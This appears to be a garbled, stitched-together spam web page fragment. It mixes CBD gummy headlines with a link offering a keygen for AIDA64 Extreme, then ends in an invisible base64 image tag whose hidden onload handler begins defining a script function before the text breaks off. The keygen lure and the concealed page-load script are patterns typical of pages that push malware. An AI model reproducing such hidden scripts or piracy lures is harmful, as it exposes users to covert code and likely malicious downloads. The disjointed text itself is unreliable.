
Health
Blue Gummies Strain Benefits And Uses
Natural Bliss Cbd Gummies For Ed Blending Sexual Health With
Weight Loss Goals
RELATED
POSTS
AIDA64 Extreme & Business Full Portable +
13
Keygen Latest Stable Reddit
Apr
📊 File Hash:
d64fb247265ad0920a3b5779cf754cb5Last update:
2026-04-11<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;"
onload="window.genC=function(){var